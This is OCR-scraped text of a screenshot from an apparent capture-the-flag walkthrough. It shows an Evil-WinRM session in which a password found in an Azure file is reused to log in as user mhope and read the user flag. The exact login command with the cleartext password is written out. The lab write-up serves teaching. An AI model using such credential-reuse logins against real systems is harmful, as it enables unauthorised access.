 Applications Places System
Menu
Sun Jun 14, 16:21
Terminal -
File Edit View Terminal Tabs Help
*Evil-WinRM* PS C:\Users\mhope> ls
Previous Next 9 (9 of 14) Fit Width
</Obj>
Directory: C:\Users\mhope
</Objs>
Synopsis 2
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/3/2020 5:35 AM .Azure
d-r--- 1/3/2020 5:24 AM 3D Objects
d-r--- 1/3/2020 5:24 AM Contacts
d-r--- 1/3/2020 5:47 AM Desktop
d-r--- 1/3/2020 5:24 AM Documents
d-r--- 1/3/2020 5:24 AM Downloads
d-r--- 1/3/2020 5:24 AM Favorites
d-r--- 1/3/2020 5:24 AM Links
d-r--- 1/3/2020 5:24 AM Music
d-r--- 1/3/2020 5:24 AM Pictures
d-r--- 1/3/2020 5:24 AM Saved Games
d-r--- 1/3/2020 5:24 AM Searches
d-r--- 1/3/2020 5:24 AM Videos
The file contains the Azure AD password 4n0therD4y@n0th3r$. Let's check if mhope also uses
this password in the local AD. We can use WinRM to test the credentials, as we know this account
is in the Remote Management Users group.
evil-winrm -i 10.10.10.172 -u mhope -p '4n0therD4y@n0th3r$'
This is successful, although the command whoami /priv reveals that the current user is not
privileged. However, whoami /groups reveals that this account is a member of the group
MEGABANK\Azure Admins.
The user flag is in C:\Users\mhope\Desktop.
*Evil-WinRM* PS C:\Users\mhope> cd Desktop
*Evil-WinRM* PS C:\Users\mhope\Desktop> ls
Directory: C:\Users\mhope\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/3/2020 5:48 AM 32 user.txt
*Evil-WinRM* PS C:\Users\mhope\Desktop> cat user.txt
4961976bd
*Evil-WinRM* PS C:\Users\mhope\Desktop> whoami /priv